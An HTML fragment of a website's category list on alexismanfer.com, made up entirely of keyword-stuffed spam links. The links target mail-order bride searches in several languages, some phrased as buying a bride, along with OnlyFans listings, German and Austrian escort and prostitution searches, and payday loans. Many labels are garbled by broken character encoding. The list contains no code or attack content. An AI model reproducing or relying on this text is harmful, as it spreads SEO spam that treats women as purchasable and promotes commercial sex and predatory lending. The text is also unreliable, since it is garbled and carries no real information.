	<li class="cat-item cat-item-134"><a href="http://www.alexismanfer.com/category/cogt-moyen-de-la-marige-par-correspondance-224/">CoГ»t moyen de la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-610"><a href="http://www.alexismanfer.com/category/cummalot-com-category-amateur-only-fans-models/">cummalot.com+category+amateur only fans models</a>
</li>
	<li class="cat-item cat-item-1441"><a href="http://www.alexismanfer.com/category/cummalot-com-category-asian-onlyfans/">cummalot.com+category+asian onlyfans</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.alexismanfer.com/category/cummalot-com-category-bbw-best-onlyfans-2/">cummalot.com+category+bbw best onlyfans</a>
</li>
	<li class="cat-item cat-item-1443"><a href="http://www.alexismanfer.com/category/cummalot-com-category-bodybuilder-onlyfans-2/">cummalot.com+category+bodybuilder onlyfans</a>
</li>
	<li class="cat-item cat-item-1709"><a href="http://www.alexismanfer.com/category/cummalot-com-category-cosplay-only-fans-2/">cummalot.com+category+cosplay only fans</a>
</li>
	<li class="cat-item cat-item-1711"><a href="http://www.alexismanfer.com/category/cummalot-com-category-couples-onlyfans-2/">cummalot.com+category+couples onlyfans</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.alexismanfer.com/category/cummalot-com-category-daddy-only-fans-2/">cummalot.com+category+daddy only fans</a>
</li>
	<li class="cat-item cat-item-216"><a href="http://www.alexismanfer.com/category/cummalot-com-category-deepthroat-best-onlyfans-2/">cummalot.com+category+deepthroat best onlyfans accounts</a>
</li>
	<li class="cat-item cat-item-1224"><a href="http://www.alexismanfer.com/category/cummalot-com-category-explicit-best-only-fans-2/">cummalot.com+category+explicit best only fans</a>
</li>
	<li class="cat-item cat-item-1086"><a href="http://www.alexismanfer.com/category/cummalot-com-category-femboy-only-fans-models-2/">cummalot.com+category+femboy only fans models</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://www.alexismanfer.com/category/cummalot-com-category-femdom-onlyfans-accounts-2/">cummalot.com+category+femdom onlyfans accounts</a>
</li>
	<li class="cat-item cat-item-217"><a href="http://www.alexismanfer.com/category/cummalot-com-category-fetish-best-onlyfans-2/">cummalot.com+category+fetish best onlyfans accounts</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.alexismanfer.com/category/cummalot-com-category-free-onlyfans-2/">cummalot.com+category+free onlyfans</a>
</li>
	<li class="cat-item cat-item-618"><a href="http://www.alexismanfer.com/category/cummalot-com-category-gay-only-fans-accounts/">cummalot.com+category+gay only fans accounts</a>
</li>
	<li class="cat-item cat-item-218"><a href="http://www.alexismanfer.com/category/cummalot-com-category-goth-best-onlyfans-2/">cummalot.com+category+goth best onlyfans</a>
</li>
	<li class="cat-item cat-item-408"><a href="http://www.alexismanfer.com/category/cummalot-com-category-hottest-best-onlyfans-2/">cummalot.com+category+hottest best onlyfans accounts</a>
</li>
	<li class="cat-item cat-item-1754"><a href="http://www.alexismanfer.com/category/cummalot-com-category-near-me-best-only-fans-2/">cummalot.com+category+near-me best only fans</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.alexismanfer.com/category/cummalot-com-category-pantyhose-onlyfans-2/">cummalot.com+category+pantyhose onlyfans</a>
</li>
	<li class="cat-item cat-item-414"><a href="http://www.alexismanfer.com/category/cummalot-com-category-petite-best-onlyfans-2/">cummalot.com+category+petite best onlyfans</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.alexismanfer.com/category/cummalot-com-category-pregnant-best-only-fans-2/">cummalot.com+category+pregnant best only fans</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.alexismanfer.com/category/cummalot-com-category-roleplay-best-only-fans-2/">cummalot.com+category+roleplay best only fans account</a>
</li>
	<li class="cat-item cat-item-664"><a href="http://www.alexismanfer.com/category/cummalot-com-category-sexting-best-onlyfans/">cummalot.com+category+sexting best onlyfans accounts</a>
</li>
	<li class="cat-item cat-item-2227"><a href="http://www.alexismanfer.com/category/cummalot-com-category-trans-best-only-fans-account-2/">cummalot.com+category+trans best only fans account</a>
</li>
	<li class="cat-item cat-item-294"><a href="http://www.alexismanfer.com/category/cgimo-casarse-con-una-novia-por-correo-955/">cГіmo casarse con una novia por correo</a>
</li>
	<li class="cat-item cat-item-1329"><a href="http://www.alexismanfer.com/category/cgimo-comprar-una-novia-por-correo-1181/">cГіmo comprar una novia por correo</a>
</li>
	<li class="cat-item cat-item-1908"><a href="http://www.alexismanfer.com/category/cgimo-enviar-por-correo-a-la-novia-87/">cГіmo enviar por correo a la novia</a>
</li>
	<li class="cat-item cat-item-1353"><a href="http://www.alexismanfer.com/category/cgimo-hacer-pedidos-por-correo-novia-761/">cГіmo hacer pedidos por correo novia</a>
</li>
	<li class="cat-item cat-item-2539"><a href="http://www.alexismanfer.com/category/cgimo-pedir-una-novia-por-correo-1072/">cГіmo pedir una novia por correo</a>
</li>
	<li class="cat-item cat-item-2846"><a href="http://www.alexismanfer.com/category/cgimo-pedir-una-novia-rusa-por-correo-428/">cГіmo pedir una novia rusa por correo</a>
</li>
	<li class="cat-item cat-item-247"><a href="http://www.alexismanfer.com/category/cgimo-preparar-una-novia-por-correo-459/">cГіmo preparar una novia por correo</a>
</li>
	<li class="cat-item cat-item-1559"><a href="http://www.alexismanfer.com/category/cgimo-salir-con-una-novia-por-correo-463/">cГіmo salir con una novia por correo</a>
</li>
	<li class="cat-item cat-item-620"><a href="http://www.alexismanfer.com/category/datation-de-la-marige-par-correspondance-29/">Datation de la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-1298"><a href="http://www.alexismanfer.com/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-2284"><a href="http://www.alexismanfer.com/category/de-by-burghausen-classical-sex-username/">de-by+burghausen+classical-sex username</a>
</li>
	<li class="cat-item cat-item-2349"><a href="http://www.alexismanfer.com/category/deberga-comprar-una-orden-de-correo-novia-61/">deberГ­a comprar una orden de correo novia</a>
</li>
	<li class="cat-item cat-item-2157"><a href="http://www.alexismanfer.com/category/deberga-salir-con-una-novia-por-correo-452/">deberГ­a salir con una novia por correo</a>
</li>
	<li class="cat-item cat-item-258"><a href="http://www.alexismanfer.com/category/definicigin-de-servicios-de-novias-por-correo-204/">definiciГіn de servicios de novias por correo</a>
</li>
	<li class="cat-item cat-item-2217"><a href="http://www.alexismanfer.com/category/definisjon-av-postordre-brud-tjenester-2/">definisjon av postordre brud tjenester</a>
</li>
	<li class="cat-item cat-item-386"><a href="http://www.alexismanfer.com/category/definitiom-narude%d1%95be-poe%d1%9ete-1094/">Definitiom narudЕѕbe poЕЎte</a>
</li>
	<li class="cat-item cat-item-267"><a href="http://www.alexismanfer.com/category/definizione-dei-servizi-per-la-sposa-per-2/">definizione dei servizi per la sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://www.alexismanfer.com/category/definizione-sposa-per-corrispondenza-2/">definizione sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-1090"><a href="http://www.alexismanfer.com/category/deutschland-baden-wurttemberg-best-escort-platform/">deutschland+baden-wurttemberg best escort platform</a>
</li>
	<li class="cat-item cat-item-2007"><a href="http://www.alexismanfer.com/category/deutschland-baden-wurttemberg-heilbronn-nutte/">deutschland+baden-wurttemberg+heilbronn nutte buchen</a>
</li>
	<li class="cat-item cat-item-1953"><a href="http://www.alexismanfer.com/category/deutschland-baden-wurttemberg-heilbronn-sign-in/">deutschland+baden-wurttemberg+heilbronn sign in</a>
</li>
	<li class="cat-item cat-item-1583"><a href="http://www.alexismanfer.com/category/deutschland-baden-wurttemberg-heilbronn-sign-up/">deutschland+baden-wurttemberg+heilbronn sign up</a>
</li>
	<li class="cat-item cat-item-877"><a href="http://www.alexismanfer.com/category/deutschland-baden-wurttemberg-heilbronn-visitors/">deutschland+baden-wurttemberg+heilbronn visitors</a>
</li>
	<li class="cat-item cat-item-1419"><a href="http://www.alexismanfer.com/category/deutschland-baden-wurttemberg-karlsruhe-escort-2/">deutschland+baden-wurttemberg+karlsruhe escort near me</a>
</li>
	<li class="cat-item cat-item-2192"><a href="http://www.alexismanfer.com/category/deutschland-baden-wurttemberg-karlsruhe-tips-2/">deutschland+baden-wurttemberg+karlsruhe tips</a>
</li>
	<li class="cat-item cat-item-2009"><a href="http://www.alexismanfer.com/category/deutschland-baden-wurttemberg-mannheim-escort-girl/">deutschland+baden-wurttemberg+mannheim escort girl</a>
</li>
	<li class="cat-item cat-item-534"><a href="http://www.alexismanfer.com/category/deutschland-baden-wurttemberg-ulm-username/">deutschland+baden-wurttemberg+ulm username</a>
</li>
	<li class="cat-item cat-item-2011"><a href="http://www.alexismanfer.com/category/deutschland-baden-wurttemberg-villingen-2/">deutschland+baden-wurttemberg+villingen-schwenningen nutte buchen</a>
</li>
	<li class="cat-item cat-item-535"><a href="http://www.alexismanfer.com/category/deutschland-baden-wurttemberg-villingen/">deutschland+baden-wurttemberg+villingen-schwenningen username</a>
</li>
	<li class="cat-item cat-item-331"><a href="http://www.alexismanfer.com/category/deutschland-brandenburg-visitors/">deutschland+brandenburg visitors</a>
</li>
	<li class="cat-item cat-item-929"><a href="http://www.alexismanfer.com/category/deutschland-brandenburg-potsdam-tips/">deutschland+brandenburg+potsdam tips</a>
</li>
	<li class="cat-item cat-item-1396"><a href="http://www.alexismanfer.com/category/deutschland-bremen-staat-support/">deutschland+bremen-staat support</a>
</li>
	<li class="cat-item cat-item-1504"><a href="http://www.alexismanfer.com/category/deutschland-hamburg-staat-username/">deutschland+hamburg-staat username</a>
</li>
	<li class="cat-item cat-item-2361"><a href="http://www.alexismanfer.com/category/deutschland-hessen-escort-girl-link-2/">deutschland+hessen escort girl link</a>
</li>
	<li class="cat-item cat-item-1505"><a href="http://www.alexismanfer.com/category/deutschland-hessen-darmstadt-username/">deutschland+hessen+darmstadt username</a>
</li>
	<li class="cat-item cat-item-1619"><a href="http://www.alexismanfer.com/category/deutschland-hessen-frankfurt-escort-2/">deutschland+hessen+frankfurt escort</a>
</li>
	<li class="cat-item cat-item-1009"><a href="http://www.alexismanfer.com/category/deutschland-hessen-frankfurt-nutten-buchen/">deutschland+hessen+frankfurt nutten buchen</a>
</li>
	<li class="cat-item cat-item-932"><a href="http://www.alexismanfer.com/category/deutschland-hessen-frankfurt-tips/">deutschland+hessen+frankfurt tips</a>
</li>
	<li class="cat-item cat-item-2063"><a href="http://www.alexismanfer.com/category/deutschland-hessen-hanau-escort-girl-2/">deutschland+hessen+hanau escort girl</a>
</li>
	<li class="cat-item cat-item-1426"><a href="http://www.alexismanfer.com/category/deutschland-hessen-kassel-nutten-finden-2/">deutschland+hessen+kassel nutten finden</a>
</li>
	<li class="cat-item cat-item-1476"><a href="http://www.alexismanfer.com/category/deutschland-hessen-wiesbaden-support/">deutschland+hessen+wiesbaden support</a>
</li>
	<li class="cat-item cat-item-2038"><a href="http://www.alexismanfer.com/category/deutschland-mecklenburg-vorpommern-schwerin-sign/">deutschland+mecklenburg-vorpommern+schwerin sign in</a>
</li>
	<li class="cat-item cat-item-938"><a href="http://www.alexismanfer.com/category/deutschland-niedersachsen-hildesheim-tips/">deutschland+niedersachsen+hildesheim tips</a>
</li>
	<li class="cat-item cat-item-1603"><a href="http://www.alexismanfer.com/category/deutschland-niedersachsen-osnabruck-sign-up/">deutschland+niedersachsen+osnabruck sign up</a>
</li>
	<li class="cat-item cat-item-89"><a href="http://www.alexismanfer.com/category/deutschland-niedersachsen-salzgitter-escorts-2/">deutschland+niedersachsen+salzgitter escorts</a>
</li>
	<li class="cat-item cat-item-1604"><a href="http://www.alexismanfer.com/category/deutschland-nordrhein-westfalen-sign-up/">deutschland+nordrhein-westfalen sign up</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://www.alexismanfer.com/category/deutschland-nordrhein-westfalen-aachen-escort-girl-2/">deutschland+nordrhein-westfalen+aachen escort girl</a>
</li>
	<li class="cat-item cat-item-2219"><a href="http://www.alexismanfer.com/category/deutschland-nordrhein-westfalen-bielefeld-tips-2/">deutschland+nordrhein-westfalen+bielefeld tips</a>
</li>
	<li class="cat-item cat-item-574"><a href="http://www.alexismanfer.com/category/deutschland-nordrhein-westfalen-bonn-username-2/">deutschland+nordrhein-westfalen+bonn username</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://www.alexismanfer.com/category/deutschland-nordrhein-westfalen-dortmund-escorts-2/">deutschland+nordrhein-westfalen+dortmund escorts</a>
</li>
	<li class="cat-item cat-item-1428"><a href="http://www.alexismanfer.com/category/deutschland-nordrhein-westfalen-hamm-nutte-buchen-2/">deutschland+nordrhein-westfalen+hamm nutte buchen</a>
</li>
	<li class="cat-item cat-item-1429"><a href="http://www.alexismanfer.com/category/deutschland-nordrhein-westfalen-koln-escort-2/">deutschland+nordrhein-westfalen+koln escort service</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://www.alexismanfer.com/category/deutschland-nordrhein-westfalen-krefeld-escorts-2/">deutschland+nordrhein-westfalen+krefeld escorts</a>
</li>
	<li class="cat-item cat-item-1512"><a href="http://www.alexismanfer.com/category/deutschland-nordrhein-westfalen-krefeld-username/">deutschland+nordrhein-westfalen+krefeld username</a>
</li>
	<li class="cat-item cat-item-2251"><a href="http://www.alexismanfer.com/category/deutschland-nordrhein-westfalen-leverkusen-escort-2/">deutschland+nordrhein-westfalen+leverkusen escort girl link</a>
</li>
	<li class="cat-item cat-item-2081"><a href="http://www.alexismanfer.com/category/deutschland-nordrhein-westfalen-leverkusen-sign-in/">deutschland+nordrhein-westfalen+leverkusen sign in</a>
</li>
	<li class="cat-item cat-item-897"><a href="http://www.alexismanfer.com/category/deutschland-nordrhein-westfalen-lunen-visitors/">deutschland+nordrhein-westfalen+lunen visitors</a>
</li>
	<li class="cat-item cat-item-1020"><a href="http://www.alexismanfer.com/category/deutschland-nordrhein-westfalen-oberhausen-tips/">deutschland+nordrhein-westfalen+oberhausen tips</a>
</li>
	<li class="cat-item cat-item-1235"><a href="http://www.alexismanfer.com/category/deutschland-nordrhein-westfalen-rechlinghausen/">deutschland+nordrhein-westfalen+rechlinghausen best escort platform</a>
</li>
	<li class="cat-item cat-item-2254"><a href="http://www.alexismanfer.com/category/deutschland-nordrhein-westfalen-remscheid-escort-2/">deutschland+nordrhein-westfalen+remscheid escort girl link</a>
</li>
	<li class="cat-item cat-item-353"><a href="http://www.alexismanfer.com/category/deutschland-sachsen-anhalt-magdeburg-visitors/">deutschland+sachsen-anhalt+magdeburg visitors</a>
</li>
	<li class="cat-item cat-item-1513"><a href="http://www.alexismanfer.com/category/deutschland-sachsen-leipzig-support/">deutschland+sachsen+leipzig support</a>
</li>
	<li class="cat-item cat-item-2250"><a href="http://www.alexismanfer.com/category/deutschland-sachsen-zwickau-escort-girl-2/">deutschland+sachsen+zwickau escort girl</a>
</li>
	<li class="cat-item cat-item-600"><a href="http://www.alexismanfer.com/category/deutschland-schleswig-holstein-username-2/">deutschland+schleswig-holstein username</a>
</li>
	<li class="cat-item cat-item-2225"><a href="http://www.alexismanfer.com/category/deutschland-thuringen-gera-tips-2/">deutschland+thuringen+gera tips</a>
</li>
	<li class="cat-item cat-item-936"><a href="http://www.alexismanfer.com/category/devrais-je-acheter-une-marige-par-correspondance-80/">devrais-je acheter une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-445"><a href="http://www.alexismanfer.com/category/devrais-je-sortir-avec-une-marige-par-839/">devrais-je sortir avec une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-1998"><a href="http://www.alexismanfer.com/category/die-mail-bestellungsbrautstelle-2/">Die Mail -Bestellungsbrautstelle</a>
</li>
	<li class="cat-item cat-item-2223"><a href="http://www.alexismanfer.com/category/diez-mejores-sitios-para-novias-por-correo-2/">diez mejores sitios para novias por correo</a>
</li>
	<li class="cat-item cat-item-268"><a href="http://www.alexismanfer.com/category/donde-compro-una-orden-de-correo-novia-2/">donde compro una orden de correo novia</a>
</li>
	<li class="cat-item cat-item-558"><a href="http://www.alexismanfer.com/category/dove-acquistare-una-sposa-per-corrispondenza-2/">dove acquistare una sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-753"><a href="http://www.alexismanfer.com/category/dove-compro-una-sposa-per-corrispondenza-2/">dove compro una sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-420"><a href="http://www.alexismanfer.com/category/dove-posso-trovare-una-sposa-per-corrispondenza-2/">dove posso trovare una sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-2496"><a href="http://www.alexismanfer.com/category/dove-trovare-una-sposa-per-corrispondenza-2/">dove trovare una sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-703"><a href="http://www.alexismanfer.com/category/dovrei-comprare-una-sposa-per-corrispondenza-2/">dovrei comprare una sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-774"><a href="http://www.alexismanfer.com/category/dovrei-uscire-con-una-sposa-per-corrispondenza-2/">dovrei uscire con una sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-1804"><a href="http://www.alexismanfer.com/category/durchschnittliche-kosten-einer-versandbestellbraut-2/">Durchschnittliche Kosten einer Versandbestellbraut</a>
</li>
	<li class="cat-item cat-item-966"><a href="http://www.alexismanfer.com/category/durchschnittliche-kosten-fg%d1%98r-versandbestellbraut-945/">Durchschnittliche Kosten fГјr Versandbestellbraut</a>
</li>
	<li class="cat-item cat-item-1923"><a href="http://www.alexismanfer.com/category/durchschnittsalter-der-postanweisung-braut-2/">Durchschnittsalter der Postanweisung Braut</a>
</li>
	<li class="cat-item cat-item-857"><a href="http://www.alexismanfer.com/category/durchschnittspreis-fg%d1%98r-eine-versandbestellbraut-1138/">Durchschnittspreis fГјr eine Versandbestellbraut</a>
</li>
	<li class="cat-item cat-item-946"><a href="http://www.alexismanfer.com/category/durchschnittspreis-fg%d1%98r-versandbestellbraut-149/">Durchschnittspreis fГјr Versandbestellbraut</a>
</li>
	<li class="cat-item cat-item-374"><a href="http://www.alexismanfer.com/category/dgcouvrez-la-marige-par-correspondance-739/">DГ©couvrez la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-635"><a href="http://www.alexismanfer.com/category/dgfinition-de-la-marige-par-correspondance-1178/">DГ©finition de la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-858"><a href="http://www.alexismanfer.com/category/dgfinition-des-services-de-vente-par-899/">DГ©finition des services de vente par correspondance</a>
</li>
	<li class="cat-item cat-item-624"><a href="http://www.alexismanfer.com/category/e-mail-bestellung-braut-2/">E-Mail-Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-1201"><a href="http://www.alexismanfer.com/category/e-mail-ordrebrud-2/">e-mail-ordrebrud</a>
</li>
	<li class="cat-item cat-item-1119"><a href="http://www.alexismanfer.com/category/e-post-ordre-brud-2/">e-post ordre brud</a>
</li>
	<li class="cat-item cat-item-1926"><a href="http://www.alexismanfer.com/category/e-post-ordre-brud-nettsted-anmeldelser-2/">e-post ordre brud nettsted anmeldelser</a>
</li>
	<li class="cat-item cat-item-1366"><a href="http://www.alexismanfer.com/category/e-posta-siparie%d1%9fi-gelin-890/">E-posta SipariЕџi Gelin</a>
</li>
	<li class="cat-item cat-item-2067"><a href="http://www.alexismanfer.com/category/e-postorder-brud-2/">e-postorder brud</a>
</li>
	<li class="cat-item cat-item-1432"><a href="http://www.alexismanfer.com/category/e-postordre-brud-nettsteder-anmeldelser-2/">e-postordre brud nettsteder anmeldelser</a>
</li>
	<li class="cat-item cat-item-1064"><a href="http://www.alexismanfer.com/category/echte-versandauftragsbrautgeschichten-2/">Echte Versandauftragsbrautgeschichten</a>
</li>
	<li class="cat-item cat-item-1615"><a href="http://www.alexismanfer.com/category/echte-versandbestellbraut-sites-2/">Echte Versandbestellbraut -Sites</a>
</li>
	<li class="cat-item cat-item-1800"><a href="http://www.alexismanfer.com/category/echte-versandbestellbrautwebsites-2/">Echte Versandbestellbrautwebsites</a>
</li>
	<li class="cat-item cat-item-1548"><a href="http://www.alexismanfer.com/category/echte-versandungsbraut-2/">Echte Versandungsbraut</a>
</li>
	<li class="cat-item cat-item-1554"><a href="http://www.alexismanfer.com/category/echter-mail-bestellung-brautservice/">Echter Mail -Bestellung Brautservice</a>
</li>
	<li class="cat-item cat-item-2042"><a href="http://www.alexismanfer.com/category/edad-promedio-de-la-novia-del-pedido-por-correo-2/">edad promedio de la novia del pedido por correo</a>
</li>
	<li class="cat-item cat-item-1354"><a href="http://www.alexismanfer.com/category/eine-legitime-versandbrautbraut-2/">Eine legitime Versandbrautbraut</a>
</li>
	<li class="cat-item cat-item-1293"><a href="http://www.alexismanfer.com/category/ekte-postordre-brud-nettsted-2/">ekte postordre brud nettsted</a>
</li>
	<li class="cat-item cat-item-441"><a href="http://www.alexismanfer.com/category/ekte-postordre-brud-nettsteder-2/">ekte postordre brud nettsteder</a>
</li>
	<li class="cat-item cat-item-874"><a href="http://www.alexismanfer.com/category/ekte-postordrebrud-2/">ekte postordrebrud</a>
</li>
	<li class="cat-item cat-item-939"><a href="http://www.alexismanfer.com/category/el-sitio-de-la-novia-por-correo-2/">el sitio de la novia por correo</a>
</li>
	<li class="cat-item cat-item-1785"><a href="http://www.alexismanfer.com/category/elenco-dei-migliori-siti-di-sposa-per-2/">elenco dei migliori siti di sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-2571"><a href="http://www.alexismanfer.com/category/elitecashadvance-com-personal-loans-quicken-loans-2/">elitecashadvance.com+personal-loans quicken loans cash advance</a>
</li>
	<li class="cat-item cat-item-1973"><a href="http://www.alexismanfer.com/category/elitecashadvance-com-signature-loans-how-much-of-a-2/">elitecashadvance.com+signature-loans how much of a payday loan can i get</a>
</li>
	<li class="cat-item cat-item-987"><a href="http://www.alexismanfer.com/category/en-iyi-10-posta-siparie%d1%9fi-gelin-sitesi-640/">En iyi 10 posta sipariЕџi gelin sitesi</a>
</li>
	<li class="cat-item cat-item-1395"><a href="http://www.alexismanfer.com/category/en-iyi-10-posta-siparie%d1%9fi-gelini-960/">En iyi 10 posta sipariЕџi gelini</a>
</li>
	<li class="cat-item cat-item-2449"><a href="http://www.alexismanfer.com/category/en-iyi-10-posta-siparie%d1%9fi-gelini-web-siteleri-805/">En iyi 10 posta sipariЕџi gelini web siteleri</a>
</li>
	<li class="cat-item cat-item-1013"><a href="http://www.alexismanfer.com/category/en-iyi-5-posta-siparie%d1%9fi-gelin-sitesi-428/">En iyi 5 posta sipariЕџi gelin sitesi</a>
</li>
	<li class="cat-item cat-item-2944"><a href="http://www.alexismanfer.com/category/en-iyi-itibarla-posta-siparie%d1%9fi-gelin-ajansd-1197/">En iyi itibarla posta sipariЕџi gelin ajansД±</a>
</li>
	<li class="cat-item cat-item-1586"><a href="http://www.alexismanfer.com/category/en-iyi-posta-siparie%d1%9fi-gelin-hizmeti-nedir-781/">En iyi posta sipariЕџi gelin hizmeti nedir</a>
</li>
	<li class="cat-item cat-item-2748"><a href="http://www.alexismanfer.com/category/en-iyi-posta-siparie%d1%9fi-gelin-siteleri-nelerdir-129/">En iyi posta sipariЕџi gelin siteleri nelerdir</a>
</li>
	<li class="cat-item cat-item-1043"><a href="http://www.alexismanfer.com/category/en-iyi-posta-siparie%d1%9fi-gelin-yerleri-571/">En iyi posta sipariЕџi gelin yerleri</a>
</li>
	<li class="cat-item cat-item-1018"><a href="http://www.alexismanfer.com/category/en-iyi-posta-siparie%d1%9fi-gelin-g%d1%98lkesi-nedir-742/">En iyi posta sipariЕџi gelin Гјlkesi nedir</a>
</li>
	<li class="cat-item cat-item-1828"><a href="http://www.alexismanfer.com/category/en-iyi-posta-siparie%d1%9fi-gelini-sitesi-453/">En iyi posta sipariЕџi gelini sitesi</a>
</li>
	<li class="cat-item cat-item-2555"><a href="http://www.alexismanfer.com/category/en-iyi-posta-siparie%d1%9fi-gelini-sitesi-nedir-393/">En iyi posta sipariЕџi gelini sitesi nedir</a>
</li>
	<li class="cat-item cat-item-2384"><a href="http://www.alexismanfer.com/category/en-iyi-posta-siparie%d1%9fi-gelini-web-siteleri-359/">En iyi posta sipariЕџi gelini web siteleri</a>
</li>
	<li class="cat-item cat-item-1096"><a href="http://www.alexismanfer.com/category/en-iyi-posta-siparie%d1%9fi-gelini-web-sitesi-1085/">En iyi posta sipariЕџi gelini web sitesi</a>
</li>
	<li class="cat-item cat-item-972"><a href="http://www.alexismanfer.com/category/en-iyi-site-posta-siparie%d1%9fi-gelin-911/">En iyi site posta sipariЕџi gelin</a>
</li>
	<li class="cat-item cat-item-2125"><a href="http://www.alexismanfer.com/category/en-legitim-postorderbrud-2/">en legitim postorderbrud</a>
</li>
	<li class="cat-item cat-item-1157"><a href="http://www.alexismanfer.com/category/en-postordrebrud-2/">en postordrebrud</a>
</li>
	<li class="cat-item cat-item-1316"><a href="http://www.alexismanfer.com/category/en-sdcak-posta-siparie%d1%9fi-gelini-587/">En sД±cak posta sipariЕџi gelini</a>
</li>
	<li class="cat-item cat-item-2595"><a href="http://www.alexismanfer.com/category/en-dyi-gergek-posta-siparie%d1%9fi-gelin-siteleri-306/">En Д°yi GerГ§ek Posta SipariЕџi Gelin Siteleri</a>
</li>
	<li class="cat-item cat-item-1174"><a href="http://www.alexismanfer.com/category/en-dyi-nominal-posta-siparie%d1%9fi-gelin-siteleri-1004/">En Д°yi Nominal Posta SipariЕџi Gelin Siteleri</a>
</li>
	<li class="cat-item cat-item-1591"><a href="http://www.alexismanfer.com/category/en-dyi-posta-siparie%d1%9fi-gelin-ajansd-reddit-305/">En Д°yi Posta SipariЕџi Gelin AjansД± Reddit</a>
</li>
	<li class="cat-item cat-item-1091"><a href="http://www.alexismanfer.com/category/en-dyi-posta-siparie%d1%9fi-gelin-hizmeti-179/">En Д°yi Posta SipariЕџi Gelin Hizmeti</a>
</li>
	<li class="cat-item cat-item-1425"><a href="http://www.alexismanfer.com/category/en-dyi-posta-siparie%d1%9fi-gelin-siteleri-listesi-732/">En Д°yi Posta SipariЕџi Gelin Siteleri Listesi</a>
</li>
	<li class="cat-item cat-item-686"><a href="http://www.alexismanfer.com/category/en-dyi-posta-siparie%d1%9fi-gelin-siteleri-dncelemeleri-752/">En Д°yi Posta SipariЕџi Gelin Siteleri Д°ncelemeleri</a>
</li>
	<li class="cat-item cat-item-2647"><a href="http://www.alexismanfer.com/category/en-dyi-posta-siparie%d1%9fi-gelin-web-siteleri-2022-221/">En Д°yi Posta SipariЕџi Gelin Web Siteleri 2022</a>
</li>
	<li class="cat-item cat-item-1257"><a href="http://www.alexismanfer.com/category/en-dyi-posta-siparie%d1%9fi-gelin-e%d1%9birketi-126/">En Д°yi Posta SipariЕџi Gelin Ећirketi</a>
</li>
	<li class="cat-item cat-item-1558"><a href="http://www.alexismanfer.com/category/en-dyi-posta-siparie%d1%9fi-gelin-e%d1%9birketleri-641/">En Д°yi Posta SipariЕџi Gelin Ећirketleri</a>
</li>
	<li class="cat-item cat-item-1321"><a href="http://www.alexismanfer.com/category/en-dyi-yasal-posta-siparie%d1%9fi-gelin-web-siteleri-101/">En Д°yi Yasal Posta SipariЕџi Gelin Web Siteleri</a>
</li>
	<li class="cat-item cat-item-670"><a href="http://www.alexismanfer.com/category/en-dyi-dtibar-posta-siparie%d1%9fi-gelin-672/">En Д°yi Д°tibar Posta SipariЕџi Gelin</a>
</li>
	<li class="cat-item cat-item-1170"><a href="http://www.alexismanfer.com/category/en-austria-burgenland-eisenstadt-find-escort-2/">en+austria+burgenland+eisenstadt find escort</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://www.alexismanfer.com/category/en-austria-carinthia-klagenfurt-escort-sites-2/">en+austria+carinthia+klagenfurt escort sites</a>
</li>
	<li class="cat-item cat-item-531"><a href="http://www.alexismanfer.com/category/en-austria-lower-austria-bad-voslau-username/">en+austria+lower-austria+bad-voslau username</a>
</li>
	<li class="cat-item cat-item-2156"><a href="http://www.alexismanfer.com/category/en-austria-lower-austria-baden-bei-wien-escorts/">en+austria+lower-austria+baden-bei-wien escorts near me</a>
</li>
	<li class="cat-item cat-item-1865"><a href="http://www.alexismanfer.com/category/en-austria-lower-austria-traiskirchen-escort-girl-2/">en+austria+lower-austria+traiskirchen escort girl</a>
</li>
	<li class="cat-item cat-item-658"><a href="http://www.alexismanfer.com/category/en-austria-lower-austria-wiener-neustadt-escort-2/">en+austria+lower-austria+wiener-neustadt escort girl</a>
</li>
	<li class="cat-item cat-item-341"><a href="http://www.alexismanfer.com/category/en-austria-styria-graz-visitors-2/">en+austria+styria+graz visitors</a>
</li>
	<li class="cat-item cat-item-2291"><a href="http://www.alexismanfer.com/category/en-austria-styria-leoben-escort-girl-link-2/">en+austria+styria+leoben escort girl link</a>
</li>
	<li class="cat-item cat-item-342"><a href="http://www.alexismanfer.com/category/en-austria-styria-leoben-visitors-2/">en+austria+styria+leoben visitors</a>
</li>
	<li class="cat-item cat-item-1935"><a href="http://www.alexismanfer.com/category/en-austria-tyrol-kufstein-escort-sites-2/">en+austria+tyrol+kufstein escort sites</a>
</li>
	<li class="cat-item cat-item-1936"><a href="http://www.alexismanfer.com/category/en-austria-tyrol-sankt-johann-escort-near-me-2/">en+austria+tyrol+sankt-johann escort near me</a>
</li>
	<li class="cat-item cat-item-1876"><a href="http://www.alexismanfer.com/category/en-austria-upper-austria-braunau-am-inn-escort-2/">en+austria+upper-austria+braunau-am-inn escort girl</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.alexismanfer.com/category/en-austria-upper-austria-gmunden-find-escort-2/">en+austria+upper-austria+gmunden find escort</a>
</li>
	<li class="cat-item cat-item-1037"><a href="http://www.alexismanfer.com/category/en-austria-upper-austria-leonding-tips-2/">en+austria+upper-austria+leonding tips</a>
</li>
